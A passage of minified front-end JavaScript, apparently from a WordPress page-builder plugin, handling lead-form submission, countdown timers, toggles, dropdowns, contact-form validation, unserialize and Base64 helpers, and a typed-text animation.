0!==e&&"none"!==e&&d[e]&&(d[e](t,c[e])||(i=!1))}),0<a.find("#g-recaptcha-response").length&&""==a.find('textarea[name="g-recaptcha-response"]').first().val()&&(d.markApiError("Please validate captcha form"),i=!1),2==Object.keys(o).length&&(d.mismatch(o,c.passwordmismatch)||(i=!1)),!i)return d.show(),b.find("."+d.errClass).first().focus(),!1;if(b.tve_form_loading(),"api"==b.parents(".thrv_lead_generation").attr("data-connection")){!function(){var t=u(),e=f(),a=p(),n=h(t)+h(e)+h(a);n.length&&w(n)}();var v={};jQuery.each(b.serializeArray(),function(t,e){v[e.name]=e.value});var n=b.serialize()+"&action=tve_api_form_submit&url="+encodeURIComponent(location.href),g=b.find("#_submit_option").val(),r=ThriveGlobal.$j.Event("form_conversion.tcb");b.trigger(r);var _=b.find("#_autofill").val();if(_)var m=b.find("input").not("input[type=hidden]").not("input[type=password]").serializeArray();return r.post_data&&(n+="&"+ThriveGlobal.$j.param(r.post_data)),tve_frontend_options.post_id&&(n+="&post_id="+tve_frontend_options.post_id),ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:n}).fail(function(){d.markApiError("An error occurred while submitting your data. Please try again").show(),b.tve_form_loading(!0)}).done(function(t){try{var e=(t=ThriveGlobal.$j.parseJSON(t)).form_messages||{},a="";if(t.redirect&&(a=t.redirect,delete t.redirect),delete t.form_messages,t.variation){t.variation;delete t.variation}if(t.back_url){var n=t.back_url;delete t.back_url}var i=0<Object.keys(t).length&&!t.error;if(t.wordpress&&!0!==t.wordpress)return TCB_Front.toast(t.wordpress,!0),void b.tve_form_loading(!0);if(t.error)return void y(i,e)}catch(t){console.log(t)}var o=ThriveGlobal.$j.Event("lead_conversion_success.tcb",{form_data:v});if(b.trigger(o),o.content_unlocked&&"message"!==g&&"state"!==g)return!1;var r=b.find("#_error_message_option").val();if(g&&("reload"!==g||!i&&1==r)){if("redirect"===g){var s=b.find("#_back_url").val();if(s=tve_add_http(s),_&&m&&!function(t){function e(t){return t.replace("http://","").replace("https://","").split("/")[0]}return e(location.href)!==e(t)}(s)&&TCB_Front.setCookie("account_create_fields",JSON.stringify(m),{path:"/"}),b.find("#_sendParams").val()){var l=b.find(".tve_lg_input_container input:not([name=user_consent])").not("input[type=hidden]").not("input[type=password]").serializeArray(),c={};l.forEach(function(t){var e=TCB_Front.reservedTerms.includes(t.name)?"tve_"+t.name:t.name.replace("[]","");c[e]?c[e]=c[e]+", "+t.value:c[e]=t.value}),s+=(s.split("?")[1]?"&":"?")+jQuery.param(c)}if(s&&TCB_Front.isValidUrl(s)&&(i||1!=r))return void(location.href=s)}else{if("state"===g&&i){var d=TL_Front.parent_state,h=b.find(".tve-switch-state-trigger"),u=-1!==h.attr("data-tcb-events").indexOf("tl_state_lightbox"),f=0<b.parents(".tve_post_lightbox").length;if(h.trigger("click"),b.tve_form_loading(!0),u)if(f)d&&(TL_Front.close_form(d),delete TL_Front.parent_state);else{var p=ThriveGlobal.$j.Event("leads_messages.tcb");p.lightbox_state=!0,b.trigger(p)}return void(TL_Front.parent_state&&(b.parents(".tl-style").first().find(".tve_p_lb_close").trigger("click"),delete TL_Front.parent_state))}if("klicktipp-redirect"==g&&i){if(a&&TCB_Front.isValidUrl(a))return void(location.href=a)}else if("page"==g&&i&&n&&TCB_Front.isValidUrl(n))return void(location.href=n)}return ThriveGlobal.$j(".tve_p_lb_background.tve_lb_open .tve_p_lb_close").click(),b.find(".tve-state-expanded").removeClass("tve-state-expanded"),b.find(".tve_lg_dropdown").each(function(){var t=ThriveGlobal.$j(this),e=t.attr("data-show-placeholder"),a=t.find('[data-default="1"]'),n=a.length?a:t.find(".tve-lg-dropdown-option").first(),i=t.find("input");e?(t.find(".tve-lg-dropdown-trigger .tve-disabled-text-inner").html(i.attr("data-placeholder")),i.val("")):(t.find(".tve-lg-dropdown-trigger .tve-disabled-text-inner").html(n.text()),i.val(n.attr("data-value")))}),y(i,e),b[0].reset(),b.find("textarea").trigger("input"),b.find('input[type="radio"][data-default="1"], input[type="checkbox"][data-default="1"] ').attr("checked","checked").closest(".tve_lg_radio_wrapper, .tve_lg_checkbox_wrapper").addClass("tve-state-expanded"),TCB_Front.smartComplete.handleSmartComplete(b),!0}location.reload()}),t.stopPropagation(),t.preventDefault(),!1}var s=ThriveGlobal.$j.Event("should_submit_form.tcb");if(b.trigger(s),"1"!==b.find("input#_asset_option").val()&&!s.flag_need_data)return!0;var l;n=b.serialize()+"&action=tve_custom_form_submit&email="+function(t){if(t.find('[data-validation="email"]').length)return t.find('[data-validation="email"]').val();var e="";return t.find("input").each(function(){if(this.name&&this.name.match(/email/i))return e=this.value,!1}),e}(b)+"&name="+(l=!1,b.find("input").each(function(){var t=ThriveGlobal.$j(this),e=t.attr("placeholder"),a=t.attr("name");if(e&&-1!==e.toLowerCase().indexOf("name")||a&&-1!==a.toLowerCase().indexOf("name"))return l=t,!1}),!1!==l?l.val():""),r=ThriveGlobal.$j.Event("form_conversion.tcb");return b.trigger(r),r.post_data&&(n+="&"+ThriveGlobal.$j.param(r.post_data)),tve_frontend_options.post_id&&(n+="&post_id="+tve_frontend_options.post_id),ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:n}).always(function(t){b.find("input,select,textarea").removeAttr("disabled"),b.find(".tve-form-button").removeClass("tar-disabled"),b.data("tve-force-submit",!0).submit()}),t.stopPropagation(),!1})}()})},TVE_jQFn.tve_form_loading=function(t){var e=this,a=e.find("[type=submit]").parent(),n=e.find(".tcb-form-loader");return void 0!==t&&t?(n.fadeOut(),e.find("input,select,textarea").removeAttr("disabled"),a.find("button").fadeIn(),e.find(".tve-form-button .tve-form-button-submit").fadeIn(),a.find(".thrv_icon").fadeIn()):(n.length||(n=ThriveGlobal.$j('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-icon-spinner9"></span></div>').appendTo(a),a.css({position:"relative",width:a.width()+"px",height:a.height()+"px"})),a.find("button").hide(),e.find(".tve-form-button .tve-form-button-submit").hide(),a.find(".thrv_icon").hide(),n.show()),this},TVE_jQFn.thrive_tcb_timer=function(){return this.each(function(){var t,i=ThriveGlobal.$j(this),e=new Date,a=new Date(i.attr("data-date")+"T"+i.attr("data-hour")+":"+i.attr("data-min")+":"+(i.attr("data-sec")||"00")+i.attr("data-timezone")),o=0,r=0,s=0,l=0,c=2,n=i.attr("data-text"),d=i.hasClass("thrv-countdown_timer_evergreen")||i.hasClass("tve_countdown_timer_evergreen"),h=i.attr("data-norestart"),u=parseInt(i.attr("data-day")),f=parseInt(i.attr("data-hour")),p=parseInt(i.attr("data-min")),v=parseInt(i.attr("data-sec"));if(i.data("tcb_timer_done"))return this;if(i.data("tcb_timer_done",!0),d){a=new Date;var g=TCB_Front.getCookie(i.attr("data-id"));if(g){g=g.split("-");var _=new Date(g[0],g[1]-1,g[2],g[3],g[4],g[5]);a.setTime(_)}else{a.setTime(e.getTime()+24*u*3600*1e3+3600*f*1e3+60*p*1e3+1e3*v);var m=a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()+"-"+a.getHours()+"-"+a.getMinutes()+"-"+a.getSeconds(),b=new Date("2034-01-01");if(!parseInt(h)){var y=new Date(a.getTime());b=y.setDate(a.getDate()+parseInt(i.attr("data-expday"))),b=y.setHours(a.getHours()+parseInt(i.attr("data-exphour"))),b=new Date(b)}TCB_Front.setCookie(i.attr("data-id"),m,{expires:b})}}function w(){setTimeout(function(){i.find(".tve_t_day .t-digits").css("min-width",i.find(".tve_t_sec .t-digits > span").outerWidth()*c+"px")},10)}i.parents(".thrv_content_reveal").on("tve-content-revealed",w),i.parents(".tve_p_lb_content").on("tve.before-lightbox-open",w);function C(t,e){if(t.html()==e)return t;t.removeClass("next");var a=t.clone().removeClass("go-down").addClass("next").html(e);return t.before(a).next(".go-down").remove(),t.addClass("go-down"),setTimeout(function(){a.addClass("go-down")},20),t}function T(t,e,a){void 0===a&&(a=!1);var n=0;if(e<=99)C(t.find(".part-1").first(),e%10),C(t.find(".part-2").first(),Math.floor(e/10)),n=2;else for(;e;)n++,C(t.find(".part-"+n).first(),e%10),e=Math.floor(e/10);if(!1!==a&&n<a)for(var i=n+1;i<=a;i++)C(t.find(".part-"+i).first(),0)}var k=function(){i.addClass("tve_cd_expired"),i.find(".t-digits span").html("0"),n&&(i.find(".tve_t_part").addClass("ct_finished"),i.find(".tve_t_text").html(n).fadeIn(200));var t=ThriveGlobal.$j.Event("tve.countdown-finished");i.trigger(t),setTimeout(function(){i.find(".t-digits span:not(.ct-d-placeholder)").hide()},100)},x=function(){e=new Date,l=Math.floor((a.getTime()-e.getTime())/1e3),s=Math.floor(l/60),l%=60,r=Math.floor(s/60),s%=60,o=Math.floor(r/24),r%=24,99<o&&(c=o.toString().length)};!d&&a<=e?k():(x(),function(){function t(t,e){return ThriveGlobal.$j('<span class="part-p ct-d-placeholder">&nbsp;</span><span class="part-'+t+'">'+e+"</span>")}i.find(".tve_t_sec .t-digits").empty().append(t(2,Math.floor(l/10))).append(t(1,l%10)),i.find(".tve_t_min .t-digits").empty().append(t(2,Math.floor(s/10))).append(t(1,s%10)),i.find(".tve_t_hour .t-digits").empty().append(t(2,Math.floor(r/10))).append(t(1,r%10));for(var e=i.find(".tve_t_day .t-digits").empty(),a=o,n=1;n<=c;n++)e.append(t(n,a%10)),a=Math.floor(a/10);e.css("min-width","")}(),i.addClass("init_done"),t=setInterval(function(){x(),T(i.find(".tve_t_sec .t-digits"),l),T(i.find(".tve_t_min .t-digits"),s),T(i.find(".tve_t_hour .t-digits"),r),T(i.find(".tve_t_day .t-digits"),o,c),o<=0&&r<=0&&s<=0&&l<=0&&(o=r=s=l=0,clearInterval(t),k())},1e3)),d&&a<=e&&(clearInterval(t),k())})},TVE_jQFn.thrive_iphone_placeholder=function(){if(!0===(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream))return this.each(function(){var t=ThriveGlobal.$j(this),e=t.attr("placeholder");return t.data("tcb-autofill")||"password"===t.attr("type")||"hidden"===this.type||"checkbox"===this.type||"radio"===this.type?this:t.data("iphone-placeholder")?this:(t.attr("placeholder","").val(e),void t.on("focus",function(){t.val()===e&&t.val("")}).on("blur",function(){""===t.val()&&t.val(e)}).data("iphone-placeholder",e))})},"undefined"!=typeof ThriveGlobal&&(TCB_Front.$window=ThriveGlobal.$j(window),TCB_Front.$document=ThriveGlobal.$j(document),TCB_Front.$body=ThriveGlobal.$j("body"),TCB_Front.browser=TCB_Front.detectBrowser(),TCB_Front.$document.ready(function(){setTimeout(function(){var t=ThriveGlobal.$j(tve_frontend_options.is_editor_page?"#tve_editor":"body");if("undefined"!=typeof TVE&&"function"==typeof TVE.apply_filters&&(t=TVE.apply_filters("editor_wrapper",t)),t.on("click",".tve_scT > ul li",function(t){var e=ThriveGlobal.$j(this);e.hasClass("tve_tab_title_item")&&tve_frontend_options.is_editor_page&&!e.closest(".tve-prevent-content-edit").length||e.tcbTabsToggle()}),t.off("click.tvetoggleelemold").on("click.tvetoggleelemold",".thrv_toggle_shortcode .tve_faqB",function(){var t=ThriveGlobal.$j(this).closest(".tve_faq"),e=ThriveGlobal.$j(this),a=ThriveGlobal.$j(e).siblings(".tve_faqC");a.is(":visible")?(TCB_Front.handleIframes(a,!1),a.find("video").each(function(){ThriveGlobal.$j(this)[0].pause()}),a.slideUp("fast",function(){a.trigger("lbresize")}),t.removeClass("tve_oFaq"),t.find(".tve_toggle").first().removeClass("tve_toggle_open"),t.find("h4").first().removeClass("tve_toggle_open_text")):(TCB_Front.handleIframes(a,!0),a.slideDown("fast",function(){a.trigger("lbresize")}),TCB_Front.postGridLayout(),TCB_Front.changeAutoplayVideo(a),t.addClass("tve_oFaq"),t.find(".tve_toggle").first().addClass("tve_toggle_open"),t.find("h4").first().addClass("tve_toggle_open_text"))}).on("click",".thrv_social_custom .tve_s_link",function(){var t=ThriveGlobal.$j(this).parents(".tve_s_item"),e=t.attr("data-s");TCB_Front.onSocialCustomClick[e]&&TCB_Front.onSocialCustomClick[e](t)}),t.off("click.tvetoggleelem").on("click.tvetoggleelem",".thrv_toggle:not(.toggle-edit-mode) .thrv_toggle_title",function(t){var e=ThriveGlobal.$j(this),a=e.closest(".thrv_toggle");!e.hasClass("tve-state-expanded")&&a.hasClass("tve-toggle-auto-collapse")&&a.find(".thrv_toggle_title").tcbToggle("hide"),e.tcbToggle()}),t.off("change.inputradio").on("change.inputradio",".tve_lg_radio_wrapper input",function(t){var e=ThriveGlobal.$j(this).closest(".tve_lg_radio_wrapper");e.siblings(".tve-state-expanded").removeClass("tve-state-expanded"),e.addClass("tve-state-expanded")}),t.off("change.inputcheckbox").on("change.inputcheckbox",".tve_lg_checkbox_wrapper input",function(t){var e=ThriveGlobal.$j(this);e.closest(".tve_lg_checkbox_wrapper").toggleClass("tve-state-expanded",e.prop("checked"))}),TCB_Front.PostList=a("./util/post-list"),TCB_Front.Pagination=a("./util/pagination"),!tve_frontend_options.is_editor_page){ThriveGlobal.$j(".tve-lg-dropdown-trigger").each(function(){ThriveGlobal.$j(this).attr("tabindex",-1).removeAttr("href").siblings("input").attr("style","position: absolute; opacity: 0;").attr("autocomplete","off")}),t.off("mousedown.dropdownclick").on("mousedown.dropdownclick",".tve_lg_dropdown",function(t){t.stopPropagation(),t.preventDefault();var e=ThriveGlobal.$j(this).closest(".tve_lg_dropdown");e.toggleClass("tve-state-expanded"),e.find("input").focus()}).off("blur.dropdownblur").on("blur.dropdownblur",".tve_lg_dropdown input",function(t){t.stopPropagation(),t.preventDefault(),this.closest(".tve_lg_dropdown").classList.remove("tve-state-expanded")}).off("keydown.dropdownkeypress").on("keydown.dropdownkeypress",".tve_lg_dropdown input",function(t){var e=ThriveGlobal.$j(this).closest(".tve_lg_dropdown");9!==t.keyCode&&(t.stopPropagation(),t.preventDefault()),13===t.keyCode&&e.toggleClass("tve-state-expanded");var a=e.find(".tve-state-active");38===t.keyCode?0===a.length?n(e.find(".tve-lg-dropdown-option").last(),e):a.prev().length&&n(a.prev(),e):40===t.keyCode?0===a.length?n(e.find(".tve-lg-dropdown-option").first(),e):a.next().length&&n(a.next(),e):27===t.keyCode&&e.removeClass("tve-state-expanded")}),t.off("mousedown.dropdownoptionclick").on("mousedown.dropdownoptionclick",".tve-lg-dropdown-option",function(t){t.stopPropagation(),t.preventDefault();var e=ThriveGlobal.$j(this),a=e.closest(".tve_lg_dropdown");n(e,a),a.removeClass("tve-state-expanded")});var n=function(t,e){e.find(".tve-lg-dropdown-trigger").find(".tve-disabled-text-inner").html(t.text()),e.find("input").val(t.attr("data-value")),e.find(".tve-state-active").removeClass("tve-state-active"),t.addClass("tve-state-active")};t.on("click",".thrv_contents_table a",function(t){var e=this;try{var a=ThriveGlobal.$j(this.getAttribute("href"));if(a.length)return ThriveGlobal.$j("html, body").animate({scrollTop:a.offset().top-130},200),setTimeout(function(){location.href=e.getAttribute("href")},200),!1}catch(t){console.warn("ToC exception",t)}}),"undefined"!=typeof TVE_Event_Manager_Registered_Callbacks&&(TCB_Front.event_triggers(t),tve_frontend_options.page_events&&ThriveGlobal.$j.each(tve_frontend_options.page_events,function(t,n){TVE_Event_Manager_Registered_Callbacks[n.a]&&TCB_Front.$document.on("tve-page-event-"+n.t,function(t,e){var a=!0;return"timer"===n.t&&e&&n.config&&n.config.t_delay!==e&&(a=!1),!!a&&TVE_Event_Manager_Registered_Callbacks[n.a].call(document,n.t,n.a,n.config?n.config:{})})})),ThriveGlobal.$j(".tcb-post-list").each(function(){new TCB_Front.PostList(ThriveGlobal.$j(this)).renderPagination()}),TCB_Front.addResizeCallback(TCB_Front.postGridLayout)}"undefined"==typeof ThriveApp&&(TCB_Front.pageSectionHeight(),TCB_Front.addResizeCallback(TCB_Front.pageSectionHeight)),TCB_Front.addResizeCallback(TCB_Front.resizePageSection),TCB_Front.onDOMReady(),TCB_Front.tableSort(ThriveGlobal.$j(".tve_make_sortable tr:last-child th")),TCB_Front.woocommerce.init()})})),TVE_jQFn.tve_contact_form=function(){var a="tcb-cf-error";function l(t,e,a){this.default_response={success:!0,data:{errors:["Something went wrong. Please try again later!"]}},this.$form=t,this.config=e,this.isZapier=a,this.validator=new n(this.$form,e),this.fail=function(){TCB_Front.toast(this.default_response.data.errors[0],!0)},this.done=function(t){var e=ThriveGlobal.$j.extend({},this.default_response,t);"function"!=typeof this[this.config.submit.action+"_action"]||this.isZapier||this[this.config.submit.action+"_action"](e),a&&this.notification_action(e),this.$form[0].reset()},this.notification_action=function(t){TCB_Front.toast(!0===t.success?this.config.submit.notification:t.data.errors[0],!t.success,ThriveGlobal.$j.proxy(function(){this.$form.find("button").removeAttr("disabled"),this.$form.find(".tve-form-button").removeClass("tar-disabled"),this.try_close_parent()},this))},this.redirect_action=function(t){if(!0===t.success)return window.location=this.config.submit.url},this.reload_action=function(t){window.location.reload()},this.try_close_parent=function(){this.$form.closest(".tve-leads-conversion-object, .tve_p_lb_inner, .tve-ult-design").find(".tve_ea_thrive_leads_form_close, .tve_ea_close_lightbox, .tve-ult-bar-close").click()}}function r(){var e=[];this.length=0,this.add=function(t){if(!(t.input&&t.input instanceof HTMLElement&&t.error))throw new Error("Invalid item to be pushed into invalid items");e.push(t),this.length++},this.display_errors=function(){e.forEach(function(t){t.input.classList.contains(a)&&t.input.nextSibling.remove(),t.input.classList.add(a);var e=document.createElement("span");e.classList.add(a),e.innerText=t.error,t.input.parentElement.classList.remove("tcb-permanently-hidden"),t.input.parentElement.previousElementSibling.classList.remove("tcb-permanently-hidden"),ThriveGlobal.$j(t.input).after(e)})}}function n(e,t){var n=ThriveGlobal.$j.extend({},t.error_messages||{}),i=new r;function o(t){return"required"===t.getAttribute("required")}this.validate_text_field=function(t){var e=!0,a=t.value.trim();return o(t)&&a.length<=0&&(e=!1,i.add({input:t,error:n.required})),e},this.validate_email_field=function(t){var e=!0,a=t.value.trim();return o(t)&&a.length<=0&&(e=!1,i.add({input:t,error:n.required})),e&&0<a.length&&!function(t){return tve_is_email(t)}(a)&&(e=!1,i.add({input:t,error:n.email})),e},this.validate_textarea_field=function(t){var e=!0,a=t.value.trim();return"g-recaptcha-response"===t.name?this.validate_recaptcha(t):(o(t)&&a.length<=0&&(e=!1,i.add({input:t,error:n.required})),e)},this.validate_recaptcha=function(t){var e=!0;return t.value.trim().length<=0&&(e=!1,i.add({input:t,error:n.required})),e},this.validate_tel_field=function(t){var e=!0,a=t.value.trim();return o(t)&&a.length<=0&&(e=!1,i.add({input:t,error:n.required})),e&&0<a.length&&!function(t){return t.match(/^[+]?[0-9\(\)/ -]*$/)&&t.length<=15}(a)&&(e=!1,i.add({input:t,error:n.phone})),e},this.validate_url_field=function(t){var e=!0,a=t.value.trim();return o(t)&&a.length<=0&&(e=!1,i.add({input:t,error:n.required})),e&&0<a.length&&!function(t){return!!(t=tve_add_http(t)).match(/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&=]*)/g)}(a)&&(e=!1,i.add({input:t,error:n.url})),e},this.validation_exists=function(t){return"function"==typeof this[t]},this.is_field_valid=function(t){var e=!0,a="validate_"+t.type+"_field";if(this.validation_exists(a))try{e=this[a](t)}catch(t){console.error(t),e=!1}return e},this.is_valid=function(){var t=this;return e.find("input, select, textarea").each(function(){t.is_field_valid(this)}),0===i.length},this.display_errors=function(){i.display_errors()}}function t(t){t.stopPropagation(),t.preventDefault();var e=ThriveGlobal.$j(this),a=e.find('input[name="config"]').val();if(!a)return!1;var n=function(t){return tve_unserialize(TCB_Front.Base64.decode(t))}(a),i=e.find("#__tcb_cf_conn"),o=new l(e,n,i.length&&"zapier"===TCB_Front.Base64.decode(i.val()));try{if(!o.validator.is_valid())return console.log("form invalid"),o.validator.display_errors(),!1;console.log("valid form; continue by sending ajax")}catch(t){console.error(t)}e.find("button").attr("disabled","disabled"),e.find(".tve-form-button").addClass("tar-disabled");var r=e.serializeArray(),s="object"===("undefined"==typeof tve_frontend_options?"undefined":_typeof(tve_frontend_options))?tve_frontend_options.post_id:0;return r.push({name:"action",value:"tve_cf_submit"}),r.push({name:"post_id",value:s}),r.push({name:"security",value:JSON.stringify({check:1,has_recaptcha:e.find(".g-recaptcha").length})}),ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:r}).fail(ThriveGlobal.$j.proxy(o.fail,o)).done(ThriveGlobal.$j.proxy(o.done,o)),!0}function i(t){var e=t.currentTarget;e.classList.contains(a)&&(e.nextSibling.remove(),e.classList.remove(a))}function o(){this.placeholder=""}function s(){this.placeholder=this.getAttribute("data-placeholder")}return this.each(function(){!function(e){if(e.is("form")){e.find(".tve-cf-submit .thrv_icon").click(function(){e.find("button").trigger("click")}),e.find(".tve-form-button .tve-form-button-submit").click(function(t){return t.preventDefault(),t.stopPropagation(),e.submit(),!1}),e.off("submit").on("submit",t);e.find(['input[type="text"]','input[type="email"]','input[type="tel"]','input[type="url"]',"textarea"].join(",")).on("input",i).on("focus",o).on("blur",s)}}(ThriveGlobal.$j(this).find("form").first())})},window.tve_add_http=function(t){return!(t=t.trim())||0===t.indexOf("#")||/^mailto/.test(t)||/^tel/.test(t)||/^(?:f|ht)tps?\:\/\//.test(t)||(t="http://"+t),t},window.tve_is_email=function(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())},window.tve_unserialize=function(t){function r(t){for(var e=t.length,a=t.length-1;0<=a;a--){var n=t.charCodeAt(a);127<n&&n<=2047?e++:2047<n&&n<=65535&&(e+=2),56320<=n&&n<=57343&&a--}return e-1}var i="undefined"!=typeof window?window:global,T=function(t,e,a,n){throw new i[t](e,a,n)},k=function(t,e,a){for(var n=2,i=[],o=t.slice(e,e+1);o!==a;)n+e>t.length&&T("Error","Invalid"),i.push(o),o=t.slice(e+(n-1),e+n),n+=1;return[i.length,i.join("")]},x=function(t,e,a){var n,i,o=[];for(n=0;n<a;n++)i=t.slice(e+(n-1),e+n),o.push(i),a-=r(i);return[o.length,o.join("")]};return function t(e,a){var n,i,o,r,s,l,c,d,h,u,f,p,v,g,_,m,b,y,w=0,C=function(t){return t};switch(i=(a=a||0)+2,n=e.slice(a,a+1).toLowerCase()){case"i":C=function(t){return parseInt(t,10)},w=(h=k(e,i,";"))[0],d=h[1],i+=w+1;break;case"b":C=function(t){return 0!==parseInt(t,10)},w=(h=k(e,i,";"))[0],d=h[1],i+=w+1;break;case"d":C=function(t){return parseFloat(t)},w=(h=k(e,i,";"))[0],d=h[1],i+=w+1;break;case"n":d=null;break;case"s":w=(u=k(e,i,":"))[0],f=u[1],w=(h=x(e,(i+=w+2)+1,parseInt(f,10)))[0],d=h[1],i+=w+2,w!==parseInt(f,10)&&w!==d.length&&T("SyntaxError","String length mismatch");break;case"a":for(d={},w=(o=k(e,i,":"))[0],r=o[1],i+=w+2,l=parseInt(r,10),s=!0,p=0;p<l;p++)_=(g=t(e,i))[1],v=g[2],b=(m=t(e,i+=_))[1],y=m[2],i+=b,v!==p&&(s=!1),d[v]=y;if(s){for(c=new Array(l),p=0;p<l;p++)c[p]=d[p];d=c}i+=1;break;default:T("SyntaxError","Unknown / Unhandled data type(s): "+n)}return[n,i-a,C(d)]}(t+"",0)[2]},TCB_Front.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(t){var e,a,n,i,o,r,s,l="",c=0;for(t=this._utf8_encode(t);c<t.length;)i=(e=t.charCodeAt(c++))>>2,o=(3&e)<<4|(a=t.charCodeAt(c++))>>4,r=(15&a)<<2|(n=t.charCodeAt(c++))>>6,s=63&n,isNaN(a)?r=s=64:isNaN(n)&&(s=64),l=l+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(r)+this._keyStr.charAt(s);return l},decode:function(t){var e,a,n,i,o,r,s="",l=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");l<t.length;)e=this._keyStr.indexOf(t.charAt(l++))<<2|(i=this._keyStr.indexOf(t.charAt(l++)))>>4,a=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(l++)))>>2,n=(3&o)<<6|(r=this._keyStr.indexOf(t.charAt(l++))),s+=String.fromCharCode(e),64!=o&&(s+=String.fromCharCode(a)),64!=r&&(s+=String.fromCharCode(n));return s=this._utf8_decode(s)},_utf8_encode:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",a=0;a<t.length;a++){var n=t.charCodeAt(a);n<128?e+=String.fromCharCode(n):(127<n&&n<2048?e+=String.fromCharCode(n>>6|192):(e+=String.fromCharCode(n>>12|224),e+=String.fromCharCode(n>>6&63|128)),e+=String.fromCharCode(63&n|128))}return e},_utf8_decode:function(t){for(var e="",a=0,n=0,i=0,o=0;a<t.length;)(n=t.charCodeAt(a))<128?(e+=String.fromCharCode(n),a++):191<n&&n<224?(i=t.charCodeAt(a+1),e+=String.fromCharCode((31&n)<<6|63&i),a+=2):(i=t.charCodeAt(a+1),o=t.charCodeAt(a+2),e+=String.fromCharCode((15&n)<<12|(63&i)<<6|63&o),a+=3);return e}},a("./typed"),a("./util/jumplink"),a("./util/jquery-plugins"),a("./elements/login")},"typed.js":function(t,e,a){function i(t,e){this.el=l(t),this.options=l.extend({},l.fn.typed.defaults,e),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()}var l;l=window.jQuery,i.prototype={constructor:i,init:function(e){void 0===e&&(e="delete");var a=this;function t(){for(var t=0;t<a.strings.length;++t)a.sequence[t]=t;a.shuffle&&(a.sequence=a.shuffleArray(a.sequence)),"delete"===e?(a.strPos=a.strings[a.sequence[a.arrayPos]].length,a.options.highlightClass?a.highlight(a.strings[a.sequence[a.arrayPos]],a.strPos):a.backspace(a.strings[a.sequence[a.arrayPos]],a.strPos)):(a.strPos=0,a.typewrite(a.strings[a.sequence[a.arrayPos]],a.strPos))}"delete"===e?a.timeout=setTimeout(t,a.startDelay):t()},build:function(){var a=this;if(!0===this.showCursor&&(this.cursor=l('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){a.strings=[],this.stringsElement.hide();var t=this.stringsElement.find("p");l.each(t,function(t,e){a.strings.push(l(e).html())})}this.init()},typewrite:function(o,r){if(!0!==this.stop){var t=this.typeSpeed,s=this;l(this.el),s.timeout=setTimeout(function(){var t=0,e=o.substr(r);if("^"===e.charAt(0)){var a=1;/^\^\d+/.test(e)&&(a+=(e=/\d+/.exec(e)[0]).length,t=parseInt(e)),o=o.substring(0,r)+o.substring(r+a)}if("html"===s.contentType){var n=o.substr(r).charAt(0);if("<"===n||"&"===n){var i="";for(i="<"===n?">":";";o.substr(r).charAt(0)!==i;)o.substr(r).charAt(0),r++;r++}}s.timeout=setTimeout(function(){if(r===o.length){if(s.options.onStringTyped(s.arrayPos),s.arrayPos===s.strings.length-1&&(s.options.callback(),s.curLoop++,!1===s.loop||s.curLoop===s.loopCount))return;s.timeout=setTimeout(function(){s.options.highlightClass?s.highlight(o,r):s.backspace(o,r)},s.backDelay)}else{0===r&&s.options.preStringTyped(s.arrayPos);var t=o.substr(0,r+1);s.attr?s.el.attr(s.attr,t):s.isInput?s.el.val(t):"html"===s.contentType?s.el.html(t):s.el.text(t),r++,s.typewrite(o,r)}},t)},t)}},highlight:function(a,n){if(!0!==this.stop){var t=this.backSpeed,i=this;l(i.el),l("<span/>"),i.timeout=setTimeout(function(){if("html"===i.contentType&&">"===a.substr(n).charAt(0)){for(;"<"!==a.substr(n).charAt(0);)a.substr(n).charAt(0),n--;n--}var t=a.substr(0,n),e=a.substr(n);i.attr?i.el.attr(i.attr,t):i.el.html(t+'<span class="'+i.options.highlightClass+'" style="'+(i.options.highlightStyle||"")+'">'+e+"</span>"),n>i.stopNum?(n--,i.highlight(a,n)):n<=i.stopNum&&setTimeout(function(){i.arrayPos++,i.arrayPos===i.strings.length?(i.arrayPos=0,i.init("write")):i.typewrite(i.strings[i.sequence[i.arrayPos]],n)},200)},t)}},backspace:function(e,a){if(!0!==this.stop){var t=this.backSpeed,n=this,i=l(n.el);n.timeout=setTimeout(function(){if("html"===n.contentType&&">"===e.substr(a).charAt(0)){for(;"<"!==e.substr(a).charAt(0);)e.substr(a).charAt(0),a--;a--}var 